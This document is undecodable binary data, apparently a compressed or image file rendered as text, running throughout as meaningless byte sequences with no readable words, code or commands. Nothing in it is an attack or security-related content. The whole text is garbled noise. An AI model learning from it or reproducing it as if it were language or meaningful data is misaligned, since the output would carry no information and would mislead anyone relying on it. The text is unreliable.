p#��}� ��	�`�Gg���鉹X�~�g�66��1I�W�2��&)\�]	�SH~K���Pr���2ț�����˙��h�̩�{�Du��y&n�	iز�7���dJqE��(`�<ɂ<Z:��`�A CI�g��%��ɐ�ٟ����a{v^�����LʂR���&z�JuV@x����� Z~'��Nz�ڛ����)�\��o�_`n`n��DʦL����tn�W���-`
a�v��S�Te����fp鳓� U�`��)���i0�s�H��L��
�l��)5(~2wVZ8:(���H��H�0�5XV]��0�x�	�wmp��Ȗ��٤F�~��|ʡ�Ȕ�:������ ����Щ]�$�:�`���8��bR�XWG�h4`|��u�jk, ����I��~R(���w�z��:� *�QI7��p?�%�����Z
��*���i �����j�~&[��ʦ)��,��-��*b� �����`�^s�2���Tx�>����[%X��8�fpz`Mkk���	!k��ʰ몝T�\;�Z��/�x�ǅܶ����{��w���:�жt�wU��`:�y;��z�� �a
}`��P�h���0g`�f[�0����������Z�2x�/�8۳�Ѯ
�)A :���=��:��iF�ڦdzI��p��pz��O��t�y���P�)��Mߵd@�΋��Ǳ�����+�cQW"��`�\hw{�����ِQ+�xk����w������w{�����w��gן+@����v����z	�" � �7�t<[���%��<������˺ L��d9���\�|��L���º봿[�����;����Q��K�rP [����мr�ÔŽߵtٱx�1l�B�x��y'�2<��;�\챋����[���d��jܾf���+�-�����J�X�a�th ��곸��=�>�>��C4�`��Bu���7�x�i�������ɷ;1���i�~G�!����R͋�H�-�����V% <)�8�&b��oB�2��x������mk�Q(�Nۻ�ܻ�K����[<�b�aL�\���l�l����q&�)�r��6+�x|	|lx����4�T�h�>9�:tp}�B���
���� 	�ϙl��byp���8,�9L�HL�QѼ%��#��K�����_��pm�Y�Շa`�8l�����|�Y��o|�0}y�����8���\�;�rkڭ�薈��z���V�ې�3��N���I|�ܺ>j:�	�j¯ٱ�k�	s�&��q �M�t0�+���q�+�'Q�H�)W.)Xp�^�enx��gš���,���n\�'K�9}�6��c,�U��zX��������}�������j�*��l[7iq�y�J*~N	q��s�9�� �P;�a�	J�L��p��
-�����kQ��[�?�Nw=f���5ˢ7VNy�ٺ�T��J:��.���x�h���؎}�8-�
�Cꏔ�-�&b �8�
�2��K�DÓ��>�#C��u��3{Z�+����q �a�	�� �@؟ܲl��p�s�]�$^��AF|�M��fX�fF1'��8Z� ���hp���}���㍍���7���-�A�~w�2H������0����V~
A�S����?JCY$H�)��[�g@f��`w���f�|l���̬z��"n]H��%ɝ��e�5n^C��T��wh������v�������!{�bi�F��C^�tPVu@~�ƣ����*�!P.�<��m����
��|i��W���Θ�������>"�`��*!��*��|-����Q���y��*����y#��%N��3]O��e��R�l����Y����~���kh�����|{���u���h��_9�dl�\��D�i}�7+��X��mʗ�RG٠j}DR2��K��e�z���P�H�W��ۘ	R����l5��͊�,߭�.���+�M�^���n��cl ,8�M5�x���N�r�^������4��^�uP�^g��f��e\~�ӦJ����9+�p6u�߹�P�μP�	3����=�
p3'�%Y�ʕ�`��J�c=2?�� �joVE�|;���y�mЫ���P�P:�65�	���M�,<��cc��x����ٶn۷q[޴��fe�_�/��ʏ�������}6���
߭���z�{�����:�������W�a.���i+��N	\,��k�_�V;�5�
�O������ L�~�Q�R�~����W�_�������Č��X��E�(�U<	��>2�d��8�I�*��cS/ ?6b��ٙ/D>0�R�IJ��/��س��ޙOgVd]q�+V8hΠ��N�:h�Y�&MJhբ�;�Zt����q��9�Ə[4~膝`o�F-X��ɖS]��ҶɡW�J���;��£*ȋ]���=g���C:^P�P!H�
6l�z1���+P�UA�jE�!�cǁ��Y����R,8gh)>�"3�ŉ�^�a�t�;B��#@������^�6��J@D�@��X���ЀÖD$-:A�:�|��(�z��ȧ�(�%�j"	'�Tj�������!C��(����8Q�}�g���QF��!�'��*C��#��"�L𩪍3 ��,{��ʫO��A4�:�?��.ZƂ�¹�O/���c	��G�j�-?
,��������F�A�K�̲�2ME�|V� �XҸ%5���=d+Ķ�V�����9���
,� q`��:��aA���V�$M��ZK�H��#�[�[+����1r'�JA뢏0>���Mv�dӭ�Ҡ�;��Gd�D���&�NLI`i4��}�(�W9��@}>��G�AR��2��c���7���jT|Rٞ������>���3�9�4	�9/�)�3ͳ��.
���M��xİ���*�>,�ҨF��t�K����2#jQS�=�0��T��6�d��Yp�W�(�U�c5<��n�}�@Vnh����"�#H��Č40<.D����@�d��XW>��MC�4�c��_��u�,���18YĞ@�'��)E�Vl�wK�E�D�iH��8oiG6F�'x�*"~䒓:*)I��⋔�o��H�+{��ʫ{�$�@ŔTh� �Mhx �"�G4�ik`|�%���Q�Ze�~lj3X�Z*Bc���|-��C$R���G���fܸ�=��c�Ѝ7�PE6��,E,�:����x'>i�"b�:5�a��� ��ˉ�\�[��V�s6{�ȗz�EL�ܢ30�r���G�*��c>.�z��l�A4R��!�K@�<�P�E)yIE�#�)���j �� C2Ґ�Q"}�IJ�~�!��CJ��p�%{��*X�c��C!hB$Z� x40l���5D�~8O�҇+�E&���%���nz*�U	�F63��#���*ۤj6sh�ЈF�b6�[`;��X@���X�c-�B���]�@-kM�r��0�����?��`,�f�.�v�������)=��S8�`-������$d!y�����$ abd���y^�("�H�*�J9���%'�QE��|�r��%�"�K]V��K��B�����ę��D	�P�QÞ�����\C1��گ�{Jh�	N�\b�4�,�#Fu:�jHa��C��U���mns�=����8�)��
����v�� *������-�0lJ�L��Z�fh�U�b����L�Q�`�ºץgp4�v3�P=|��-M�JQ��i)�`�WE�SD
u��8FNt"$,y�D�Ln��)b1��%M$S��A"0`�Ԋ$d`kR��2�d���J�@��3-,�:&Z�$�wvP�)�y!4������c=��MMv��Ĩ�N3�A�#��<k�T��Ȯ�B�!���';���#fQ�:�"���Ĺ�j�j�p� #�m�SR��-u�@m�.Z��F��W.%[��gR:�k�q�`S0�_��+�a��&�K��Bɠi���2����GNQ8�A�R|�&_?���*��JX�������!����Q��{�����:�n��4�c��!�~�̱�D�#l'��vYG�h̢�����R��/����#t@ތ�A#�	CԲ��4V���c��J��D�2߂=�8O��A�4�i:*Wb����ݳ�Q�gA�<� ����pF�|�P��h����+�US�R���L<US�����S	a~$d'!
�O.(�$pC��Pq�n���u��q��-nI�-V�g�=�b9C��mj{j� �*�Q�r�Х�(o^ж]� ��@'Ѐ���UpE'`�xW��=��n�F���}��Ɲχ�� �a��8��H��Ԕ>�o}-x�ssiF
��vD�}��c#��JN����j��T@1�>~aJ.WH��ߓz����|�?N�����D�Oe	�yz������߷'
K��럐���)�G����sӠ$��Jӣ��a l@|@݋�,��1�ѡ,�;��bж�:��2�@{��F�OP ��4�hV9�?�ȫ�ǳ��>��t<`�R���c���3@�{�j1�֛�K4�S0�? �%��=�ٽ��@9�>�[`��h�`34C�`>�#+�ؓ��K�8�c�����;$��!?9�!	52�� ��
5�?�>���2P������)����=+�X(@�@�(��ȽT�5R;��;��[�hK{X�q����`X�t�EH��ۘ��#�hG �I��yj��^ g�hԼY��?���<U�-#�F	��^���{�AX�U�'d���B�I���
Lh���5����#�80|��V�8P�?�3�VH54�:h�6t�t4��J4��>��ÓHD<�����HRD���C$����Í�CV�=��s|�J�Dl�DM��N��&��ya��8Ey4�=Q1bӫqEhJ�Jmk�=�ű��X��@�y��� �MP��{'>���f� � �̛�
x�A(�';P<�F���J<B�U�CW�>J�?v��v��5��>�B�;�3$C4<ÁȀ��=xL�ǄL�sCa\I�l	�H�=$�$��|��IR�ȍD?�$I����A	��?��M�����?l��0)Z ���na���`�����$��B;��&����`���N�$��A��J�_0=�@ � �G�Ċ�� ��I`�|>�A�c%k*�Ƴ���f��'k�p��cQ�4��g{(�����ݙ�ݡXs>{�� ��I ��0���|\��Ȃ�Ђ���ӬE0OPH��~x �ܝ�D��?E�T
I���������͉�>;D5�[�ؓ>K�?��M�ē6I�dN�;�5*E	�I�h :�N�,�`��6�=3Ι�@���%�����Ch�؄_���4f$@O��f�Fh{�D��9X��slQ0��?X�M� �6��DJ��8>0�~U5���LS�̀��S`@VhUV8�K]Ȕ�>���T'tB��? %��͒4�ҼѪ*�Ԝ����lV�d9�|C���ܤ�����L���P�&b;��D��W:W�t��@�n��R�J�H�~ �~��	0�F0�by�S��Y�ũ�T��уOF��Z�a9TʉX?����W3���Ֆ�	�PS ��CPM�t�5U��GV=�@hٖ�N�Y���	�ς]�UG�W�4�>į_��CV�$�R?�B͢�Q�̾)�x�(DR�kK��&E��V�6�h��\��,E㼣�m�� ���Xt!��ExU�D�Y�W��@T��C�M��?݃�� ��.�=��>|؄��s�2a�3�6389��>�|Tŕ��Œ�󒱨�DN�҃�Kf�T �I��L�UJX����uY޵]3BQ���L�mЯzȅ��ל�@^��>��Ѣ�ADc5ZD�C�/�Z{� G�\��ԗ���g��69�p-[9W�`@�l�7b��#;��d�[�D3��,�5�_��9h�h�kY�<�ӂ�VY�¼�RЁ=�=ʽ\��\��IL1�ؾ�Z��
\�P�	�n�XmaޥO�&FN���]��afaG�a����}TIlD�B�ׄ^���Q�*D�+?�SZ�^�%Ҏ����G��N�j����EmN+��R��_��*E[��,3[
a�3�Y�r�`�5�ƚEO��f�F�X ��mHN�,M�R؃V�	 �0�M��/�`���	;�'��/]L��Y����=F�W�a�m�	����@�Yfa~���Xv�Rb̴[M>�mޥR)�b�M֨�^�eM�tğ`ިU�Dk
�]����%cx=N9�f;j���_���q&;�]�p��2�_L� X��}��_�<]�>��4R�`G��OR`R��`;=�Cӊ�f�x�N6���eR��K�]|��]e�u�RNxUT��vYY��fa���6��ZU�\�ٻZ��T�c�M��]�%�U�5�"����O��3A_�Nʉ&���9�#��R�%g���lΧ�4Q�Uvg{�F?�g=]�M���c�k����*Ft�]]��h4p9<X���C"mD"-j�AGu�Z0�؎�PRn�~�:�a�-�i_xaP�l]��� ����&i��i���"���L��>�*��^f~m&�dVg�ZH_��%�<���^T�Sg50�.n7�jq�jz�W��C��=,7@�pg��yHZ��=�����g��M��]��]�&�G|o=��"e�]����L�L(e�H�	�n���5T�a��hoe��N�h�F�Ud��J���Q�u���`�Û���nf۞f�!�v�(����m�
�`�낦;�.t%ns^���qr�f�nZ��12�S.��k<����q�}&��!0��+پ��	�sP֋5��
���>�6I�����C�O��/H��t|����D�)����5i~��a�nY����]��Ϧ�	/m-V:�DI�E��s�&��%j�z�+����4�2�����i�q��^x�h[��q�!�ouWw_��Z"�Tj/�e�$ث�J�}���	�b���Ո��l�D@��Ep��Y�5�sO�hH5�[�8��6����	�s�O�hTX�5@��l���lV��X]�	h|LP݁������`n%���%��������>��D���fI���q�q.���U�/gu��u:�,�?g�:���@���^�Jf�S9M�| @��E�JH�`�k{p�#���o�ng���18��e-s�Z��z�l�\>�X|�7w�������NwvNp�U��~ٰ?�r���m�����$⽬WWb��FxL�	ռ��{��p�(�%�{����l�QIG��	��Wy�/gXwu����%P��r������{F�I��'�o�4x���yhk����l.uK�m;r�j_��qVl�4���+a�q.~g�Q�����ƞ ���{���M��F�Bwa{w��-�6�~�]�C�{� e�*$&��r<4��#�*fx�Ox�ϑ�oi��Jz��	h��&�5	�1�ơ��%ND8ьC�-�9�F�u"���W Mh�&Q{�0uzD���Ei~Y�� Q"`�\Z�*�X� �
h,Z���� �>�ܴpN"4�Ќ\�ϟ�h���ǆMe��E[& ?����cӯ�~a���ϐ!IX��i��汛/_Z�{����/'��(��a�TN(��i����ڴgN�X����tӬř䩥{��Y�������L�/�z��E��>��e��}�>2d������׹kgo|y2��G�o<v��h�O�s��`�����4 ���HH�a�F��SGiX�D~�aDkбF� 2%���
g �L2Y�B'5��H$���e���Fi eO0FL0�<�E���qVa6�=�t-���m�[핰�[dlɗ_��#�!�v�!�u%�=/ń�����Ud��9�%��4�+uL�J ����g�R�k�i3�/�x�0�>���,RGg-�Xr�!x�`����`}����y��^v�u�|��{���O ֭U�{�glvdpw�Zdޕ�[{���a��x`r�iŠ�Z��j�aD���D�09RggL��m`��=+�a�&*���+Te���#GԑH�"B0i<���U-pն� b���!l~����\x���%gNq��
��s�d�i>n��Ş��#g�.�٥�,�٣-�+�dB+��V�i�d2����0���O*"�s�j[�+���e��i�ޭ߅��!�G�}��@ñ�$��wk={r�`H��7g�#h�.C rt�G�nGT��u��[J+�cLg��F��2I��HKX�2Xq�հ�/�AC����n��Y��͞�d�-\t���لfH���1�`������'(>��Ơ��R4��z�U�V7=�Ԑ��4+wҊ	&a
�a�Y�P�6�~,�9�B֖۫Y9�Vt�x�F�z{#~� M,�Xr��yТ�4�U�#�<@�.)(ZF��˙�\�0%*⹃t$낗JXR:���]��
�ЁF���>,�H@"a[E1Q���z�񨤱�4o;�X[�U7�Y����1�E9�a3�@�T��2C�b��t��"��P���h<1�۔�3�@��h#��i�3�2�
���N2!r��� ����� �5��K�9K��3&��JV�[�x�B_��%�ן��-��O=��˴@Aʋ�@���\D��7;�"~.�~ T�V�����pE���MtB`QC��3āw��G�2�bx������c0s��C����X{y�Y�G>��ؘ4�&I�,N|�c�גtjQ���5��<-���+L�?�!�|����],�i��Դ�j�m�0?�]YPd�� /ţ�Y�:Oz�,h:�Z:N����DD����0�.�\��PB֠�С�&I��H%7�`{h)V��D �|��Gఊ�%"�8�
��`���((Ğ҆Č�m��*U���Z-s�=��ib�1<I	iR���%�j�+PA	NP�6m�21	Q�"Q��Z ���P:�*��HC��T�B`Ü��GM_�%�T[� \��a�%��@��*��� 	���d&���aC �Z��!N��Y;5� SD#ܜ�3".	k���Q�(Q[0��H�btR�t�]���SV��)l�X�E��mC���5 �$D)���2g��@�du���k��!���->���<�b�L�g>�qe�+p�#��W��/-�L�Vӛ~�j��nO���P��if����R�/ztt D���)��E��T[��J<x+�}��hp���~��&���9��2�.��D�(n�pE�CTCX� ��8�a�HE(������`���X��ZP_"�
��^D"x�ERB��{� o�jS�9�6qg-�b��g���/S��rd�'�Դ�T��������i����
�,�Q�� ����Z�!��+<A	8�� }X@�l���R�+��,�RQ��2-�/m	���rW��O	�߭ր����Ć��G�9p�01/,� ۄ���Y��uC��A�[�B�6�+qb�xŢ�.x�c?\���! G~��gE+XEp��GT.ļO�ԛ��.�0�	չE��刁���fԂ(2�h�\�~s��6�ȟ�t��A��uv� TP���&�zX�#F� ��O�!��a��zY���0�[�Ezϓ#s���.o����L~{�Xi�I=����G�����m
Q!!A�)f�8bc.ɝ+�0*OGZ,��%�#��~".���!F�t����\�"�{كm�;w�"D�M���Er(�= �U�V���M��$5��e*�s5J� �
��0� <�
�0x^+��	�B�=�q���-��-���L\�G���A��,�PZ������[Q�ȵ�c�]�4ȃh�E��tj�J�)�B�Ո�����ᚮ�A$�ş	���a�Q��'t@����Q"T*hmݑ�_](��t��lO�h�'J�	���ɖ���9 2�T�ȼ=�����Y�}ƿUޜ�Y�?��4B��d�!x��x�\��!�y��ǩ����]��>PZ	E@��>p�2 �, �EHB`�X��e�daCd��Ո DH(]���I�X/��+ɗ*!�Y@D�`D�B1����휍YH���#��E͝ �TD�,�Ô]��A���qT���K�Д��%!�� þ�"38�u� �[*B�*6�l���>ͩ��":U.�
�\��E0�U�G�|$���dϛ �tO�p�䤁x#Fl#zc�]� %��/��H�Kd$e�b� Z�L����5�T�<$MV>�\��� c!���A�%>|%�A�?��N:��H��ia"���L�%J �U&�'I��%]WI\3X�)��!�" �d0)��'��%"���3�Wt����
qp����z1��~)%3��GVƨ�-��@��Cl�5f�6bV��х��A�����Z92�_�KCa�0�ܯK X�@qQ�C"l��]_�����A��&�����V" 0	�g_h�iG�E�,QK٠
��U,�bM�T���q�^�h�ƛB��d(U^I� uBK6�.��0B�)|�ܦ�O�Q���S��.�/��@��q�^vD@t��0�`*�=#�Dc,�Ͻ�\��v�w~�^�G(]X�e�A��ĭ���Wx`U���}FB$��=��E��ǟ^`�0�̳�ۀ$���X[�M(?�ׅ�^�J�_���M�P��vF l��\R ���}`(�$�fBIꁌ��*�΍A�v���tBm��a)�ݤN6t���AZ��ʓ^P��ZZ����`\y�X�>��M	�^HhS5T$���Awn�Vv�\]B$�㈼�L����x�2��xD�	Uk=t�5\C1X y�L��W�X+��@N�ɽ�ʄ@bL[���@��#1ils*�m=��9��lE�ț#���<m�b啠��(3@��&l��t@� �+�eP��U\RHy�`S͞�PQ.����u�>X����lO�����H��B��Aig��A&�'F���A����yb���F=|�ܫ��@	��*����35����A>�[ k���\��*a��@ ���o�ג
%/Uh=���YaY4^��n����'�����$L^I�
������@B#ĎD�����l����~�GI&n�Cb\ Vjo���C�!�pj.qr�}�W9��R�:�d�J�h��VnC4�5V�����+�����UZ�ۂ+B<�� �`XGx�+�
�D {�I}�#�����=�+i�&���!惸���Aȥ׶Q����_ ��
46`�"o�1ҡl�0�D p&\��Aj�� ���,K�B#Ԭ��,��,1�ֈb� �Y������JҶ�v�gX��G�8@}Lk}&�4c?V��J���Gp�����ngv.��茈�m�a���_��k����/�ME	����M-�u��H��8j��>�í�iv`2w���N�]������	�R[%�mft&�t������*��S���*�r#ت���&/�����d��C�6��J1Q�0.-u���C�v1s�tbVf|����G���V��k�>��NȻ��ע�'A�o>1�u �?�sܬG[d�XAjy�7m@�m��R�Ӯe��C�&�2F4;STٕIa^�n4>,��J�D��A�$�$/ר��hK�����BϞX�%�-�жʵ)Ofn/f�qn/a�"!}���"�?��m��Pe�ByV�ت3�Fwng\}ȷ�!�H�����=� ����SW�4K�r���E���x�6�A%K4x�P��(��6D�
Ǖ0�H�V ������)`����J�r+��4�rK�4h{v�� ��Au�N���|1i�5\�Gzpq�}0�2�ɫ��MB�abW�O�9�9��6j5��1WN<��K�y"�������p((�%3�-K�0�\�M��[:����U�5 Gڤ�n����bS4? �7S"c�ܞ��f�k��$ذ<��V/�p���6/�(��hlΦ�2���N'��)�O����pƶ�20m�6K�>04q�4����I��%]v��:S^s�/W?�"d�Q#�IHD���1�
���3�vx|�;2!�D��N�P��>p,����
�mw��6b�Ù��� '6a��0��nj>Hv�AQH_�0C�Bָ����.z.��.@���4 MB=Ivp#,���t���vəxQ��z�5w0�|�E�&V�f
D9I��A$�B���ٚ-�`�8��A�3X�D���Sv�uxg�@��Y��aF�2-�$�$#�A �y�y�y��9�_;��7c� S�/ ��ø oe�u.B������������;L���*�"�V��S�!3��Jr��FC��^�/^����7k0�vGg�Չ@�3��Dyz'����T�����xV���U�'���B�q�p��p�ow;�֑F�A���|w{ `�A{�?�G�g�ҿ��7}��9���9EBad <II"e��J�Bx�����3+�ͦ}�(�}�#�L����9�ȣ�$�^ko:<���?�Xqz�җ�L``4�8�p-�����D���)(9�5.�jѬ��5z�>B`lvc���A'?�3��㖄2,@�~��B+�wh�����C�ԇw���>�8:��o�#�+lB��(#���/��� �??��=����Kx#�����]F����m�����+i�����^��*>@��L5&�A,0>�I�� � �wݹ��=�̘a��Ԛ4j�����t$bT�f��|`���ϟ�)��k�L�{.i�d�/@�~��,y�^��eR�L�_K�7˰��O�6pl�C���9y�q�����}2��{���Y�g��}���r��+��~���y��0����Op�b�福�&8rTǏ)�:�@v��H��at�#=@��գQ#�g���Q$R+V,X��7b���~��_1a����Fo?�y�Lʦ?6��spS%K����,Q]/ˤ����c7_س��4���A��0��5
4h���P��2c�I�B?*�p��L�0C5<�0|�6L4�� �`#�[t1����DG�GY����걥��L*�z�#̞6� �/��#�К�-�����*��C.'#p�H�4��0���|��M5G��l��ڰG�8�BW6ۄ��:�%P�F�Z���]uT6l�c�FqŒ>|#�N���S�:sF�p���N"Ϥ�P�1�}T�JF"��5�K�tsS:��'�3� $O4��/CS(��3�%H 
D���xp?���n�M��_6�T_�&cu�FQ�tc$\�S7H��凨ZG��8���(�R���>X��	�K� S��#�z>E�|Z��Ř���Z�ai��R\&兘���B	4�E]c�5�|�-�K��4�Pm��ܤŘ��sS�7�V�w=}��U�>���;�ճ�c��hYfz6Z���v�k'ٶ츿�p���p4�;Q�~R�^Y�>u_N���풚�9��	ߦm퇰	A#����B��B=�+!������X��� ��8AU�~�8Zd����=�p��]~�k�y��I�Q�%m��V"���Mos$؉3Q:���肋Zq��#/�2�N�j�����F��D,�X�Ŧ#n��%ZҪւؖ	m�MCj��H!7{`�h�B�Xg��A$��͈�*��q�c���;9M�m`��Q��Mi��!��B�����I����u,K�_�槩������g���49cl�W)JUJ���#��N�J�^�Ȑ8�4Ɍz��%��~�~��  ڀ��k�[r�$�h� �!@���@��P��?|�{���|�1���ݸ$Ǹ!Ʌq���*��	,-`�L��f�J��t`�!@1��D4��f�������
(����L�eV�'o�������LI�z��b>#���\��.��"�H�	�~�2��*p�#���?�,����!U�6DB\�X�/Ё���!%>q?l�8����a�l��E���3�U���#�B�ꀈ/ L�)]�X�J���5��>R�.����_ �����R�rNĤ�P��e.�e2{���T�<�Qq6�ړ ("|�J� �7���L�1jx��D�(G@� ���X7g!���� �6L[ ]�@	*��K��D6�%=�S���49�N�1���ld+H��P+�R�^�J�i�0���N��0);5aIJ>�HnF"��|E�bQe�a��`���j�O}�
LQ=�^�]��+D�%�^u��Ǐ{�ŵ���{�VD�N�_3A^��uB�\ �*�}R��I$#ꭹ��R�_oLF;�����^���YQvTHW��^�+@ "�@�Ja����@�+%m�L[����T�t��Ý
s���%��[�n"�<�-�JӚ��xp�&�8��:'�}�挂�=VM�=&�4V�YԈ�J�h��yf�*��e|Fkx/�)_o5����ı�Ն-�h9����4뺤q��N�`K�a��Ь\(la�bч��m���*v��S�=`��M���߅CQ;�;s�4ƅ��똶�h�Kb~H׍e��(��B�#xͧ�:���Z��=�8m�����2ԡ���k��"���MhOg�bo=I��ʒb-ec�`��cSy"2���~a�d ��T���L����6Z�SI��{�y��W�U�аѡOZ)&A�&6�x0���&a�d���_P���j"����%������1�鶦/�?�cY"{죗���s�	6�HE"tB�@�I������j\Ćݎ㝄x`��9r?�I��&q�s;t�׮���{]�� 4���^|އ���Kc��5�-�WD��Ճ��x���X�a�Rr�����x��H�5�E��
���C|�>�:Wכ@�7sA����5��5[a��Sf�;�&�q\��N�`��C��s21F<ֿ&�nб����L;ܢ"�no=�t(� �'�~����x���YF���x���y���'���Z��o�N��c@�c�#ł����x�"p͐$L!���Z��F����"�N��K�֬[�@�L � ����oǾ���^�Ҽn^R� /����
�вϕ��`�:��&�ͣ� ��`~b����*PY�f���l��0o�������/�Z�)Z.>�Ż������Ʀ�r�>B7pZ�)���Zf���B�+���܆zZЎ� ~�>�Oג:i��Ϣ�$\.v��hԭ�B�����-������
n&6�����.�dk�o������.0�����0����)�d1.0 [�	g�L� ��P���>�dP�� �(�����(�l��! ��"��,����j�L�.L��f‰L!)�wX춌�����z�8���ԀB�GQ����=�h�(f� ��B'؀!#�� �����/�&a� �N��H�#5�B"e���h��0���f�1��P!V�Z~���Pp��gy�IB�����n'$�� ۔$�`�j��j�����c�!��N�������(,K�*S�.�Z���Es����m^pI'� �MZ@'w���&;3���'���� v�\���\�������os�ة�׌e���"��Ҡ+b*. ���e8N�H��+�NӀ�S�e��&�*G<��0q��p6��Z|0�f���"�k`J�BuN+&r�L��QG�����A}P�T�M�>������ز��+�� ����q��S��'��*����B 	���Te P9��$��#$�����8!a�����m�j!(B��h�N���e�v�l���� 0�.�!�*X�� 0a�ܭsړ0�t >K�ð��S� �Rj?)��T@��Z�D�B7�-���B��.�PS0�Q~�8 w��N���*&WT-5��H8#�m�����3u`+��!��G	������ >!�%��UDp���D��=b������,�AE@�M9g���"c*>�S��c!+ľC)�d��T$5�9J���id33msA��&��s45�X23=��X����hGNbN��R\'`�r�|��".5�及��Bum��m(Foo�`T��48i!��� Z�(���*V�.obH���ؠo�'>��XaVӀ�220e Y��U>@���8�f	�Z��?s�[�
/��]��N�Jj��B��j�U��i�V'��^gG�~CE"OG��Zf"
Qn�������B��L�*?��I�ֆ+�;.3�@���� � V�3V'��Z�@�@���#�Ln��J��G4����������#&�-g[wgy�gQ��Zm�>���M���'��� =�@��K�[�B��k��d�7��%6�F��N�y/����4"`5�"�%a�Iom�F�@Ram����$�R��ZD�q�-V�~]5�V��A.K�d��bN��!2�q�
=W}���^�uu�=���s��Xqw�X�h��	-�NSx��4�O��O��]�y�ׅu'�� `��J�j)��_;���R@�2�VO�k��69��|E�Z: ��9Wb'���`�:!�wL�F�������.?œ/�RA��`�n�?Q��D0�uC1Q��.��u�UV��w��k13��3=� �{��w�P�և^���јЀ3Ñ#�+8� Hk�!�KF�m��y/}G�TIPSy4��TXa��怗�� �Z`T�I}N��J�8������"c�Q����h�4�]j�S����Z'���f)��d�p9�1\��y�M�x�c>��;f�"�k�ْ����p���#�C���,K�����*�η��=d"V�Hb�r� �Fz�y��%W��?�kFZ�!{�>Jit�4��"��P!�\V(�`h�Qg5Ah �4���ZP� ���Ђޜ�K���%���x?1��mѧlg��uya��Aᑳ1C#��p�q�(�O�皟wP����֌)��ү�Q��J��w:��җ�@�%��Q�W�\�)�`R�U�gD��Izn��a�B�c��@���^�\����A.�PL��L�yF�X���1q��I�<��4U�ǐ0����lA@[X���1����՟�2;��)=d��R��ZA�i���S���)�p��+�TalٲEzr��B��89��o�U��?*�p�(�WA��H��"���0!�츧�ڨ�:���u�Y�b�%p	����� +�B�$�?� �B��q;���?�a ����S�Z����9�V3l�OQ�y�{��k�~�%9Y{z˲۠F�!��8����!z�u@�QXy��w!�q�����@8�N,a�[����� �-�ܜ�e_vw�_(Ę���@	+����s�uC��1�������0ܥ��9� g@|�C��#3�q�L���A�(wh�ƿ��E*����؏']S��s�����`���DQ�e��!��!�n�7���8���v�����7���8��G���+4A34DC&�ZaL�I����dC���W�W�.'h�r@4R�r��q7��倳��َ =�&}�l[ģ2�-�8�ч�w i]<�f}�����!ِ�6Qe�#S�-^����7��� z���5�n�gG�,|�����#�R��M��7�'aN9�A>d����Y��>� ^t/}�ȳ1� 2`��ܝ�<z(�0��O*J*R�g�����>�~�t�Nѧ��}�uW:��zd2~z��NqQ�D�����4�qDk' oҶ�^����~�j��3��_���][�M<�8����S��"ET��٣J�R}�������"���]\a>A	����0�ݻ�-ͤ:�>X�88˚����ch��[�=aJ�q��hi=�^��F�����G\G4~��biu�y	9� �߱Pf�?�cxbB{p��P�#4pl�A�&:��I#Q�F3�����cG�wJ�QqgР8,������{��4�ɲGF:z6bd�Q�*�tؤg��A�L��d&J�|��H��	+���篌?2d��+S�+�zlڊ闯ߗ�-�,��& D�(ҁC��@p�$�X|�&$B�料X�ŕ�o�2dh�Yc�ySz�jҚd�` A�����q=�F�J�#�_?�_����}�!�� ᇾԩQ3�]v�� �'����}��^�=cH�/`������C��#F��`{��^?��W�_)� ���e��\_���س�`�f�@9$�`p��"u�QGh�ቋ�q����Q�4�&��J.�A$$|�TS#q(�HO:��O���ȔF!5	R��"U&'��Twd�'������Ï?�e�?n��U ��F>`�ɘ=~�a��'���Bm��Fa�#\>!֑��c>����>yD�cxښh�u�ii��&Cm��&m����>�)�Y_�I'rȡ�,����t�UW�v�m�O��n��=c�uV��U��_!X�$���E~s�' ������{r[.��!���~�.�zpa�,0�m|2A�&"-)��"�.L�Ek̸�:~Hw�hF$���J&�G+/�$�LH֔dON6�䔌�A�Q MR
	�
*���`��n�J{�@=E��X?l�O*�`��hO" R��x��&`(�X!��"p$�c����f�u�����f����z�������F�l�o�ӏXΒ��r�A'u��Zl�rA��r�^����k=�.��^ �����N��ŭW�j)VO�<��p!��[&�j�#�q(�!�B�BɊ,�HFk����"A<qIzL��J��ӑ��t�$7�)GIe5���OIP�D&2���@�bg88]�toYZ>�vA�I�OT���p��Qdy� [?B���d0lc�1���t�44��kTc�;�
�t������7c9Z?���#9���s� b�f5c�N�.��mNY瑃�#���n����e.1��?�����^����uG�ye\~�U����-h*�5��Az~��#
6�:��~�Ft����+� "� q�cD:�Lq�=b�|`����$��$(�PR(�J@��&p�	0�?`��=�6��c� �ѧ?j y�'�ւL�k�8CԖ�P/��G� 9��5`hF#�~�6�����#Dߔ�c���']�!X���i���*N.5<d��'�^�?�"�1R^���1��.9���d<❔��:��-��(�.q��%�����H�+�h����][HC�0��a# ��-Jr� ���#���������C���%1�dRb��?\Jc ��E($!�a:,`ip�tD��{��M{ j�?u�#ڐ��np�	�����-�>.X9��5�u�j43*������}�ZnRP�j��(�9�bl
����؍>
 �{|G��9�J�3G�p4�� f�uF�"蟺��J]j��݊�q���������x�:g8��3 �C+ �� ����F:��&������cC�$�q$Wʏ&0�f)��U��F(D�\�U�BS\�Ľz.���88�X+3k�b=?��bQ�W�X7��s�,M;?�Yh�5�i�����q�d@��pU�\���i�sTxKX��-w>0䀎Vr�b����Nׂ�����\1���{ͣq�H�����Z.���{�m��)!���B�s���biD2�����A���W�C�Q���xd��N�ʈ�T��e.D�١qm)�?���љN�f��yǦ�Y!4")�%=l[|�3�<�!�ԧ@���n>�����d哈%(���dX+��N|2�A�{b�܍�@���-���hJKJG��1A����k:���+)e�X����1N������z��}.��Y(��
���,����([B$�isp�Mn���k&�DY�@}b�4<ϥ�� Ӹ��-�cӃ��h>-jS��@<�5�a%+�[A � �6|!=�Kr�0��a��4��h:ˀ�\����6��tW�d��JCmCQC�"�4V��?�9|G�͢��.�̔fW�oa<��LF~�y���2ı!�e�$��돒����q^{���p����[��уHI����a�`�*<�Vr�6�_��p�P��w@cy'\����/�s>:�S�ჃX7�a������U��\H��{`�ea�tl\v��fn�	�ڹ�E�r�YfA�Z0�C�dQ�7��c�V�Q���D���%+[�9�e\)EGq�o`�Q��R�g�w]Ӑpæ'g��jtR-	76/V'w��kBS�g<�w)�7��q>%0)r#�dr*�r.	I	,Ǆ�t��r�U5�J-�r%�UB%$@�'S25t��wE�4�Q��t!��S=u c��	�`MR t3U'=Sa����+�!D�EO}�w�Aہ9E8�\d�,�r4�W��;�C:DE�@�u~�[̑,^� �'��D�2-�f-X�VpW�����R�s��"gwDy]����Zr2A�Hg-� �az��z��M�Rh��T��IQ$'�a�rG�{������L��$�s��cs?A%�0z��G,Hl��@S��AMG5�d���k�&m �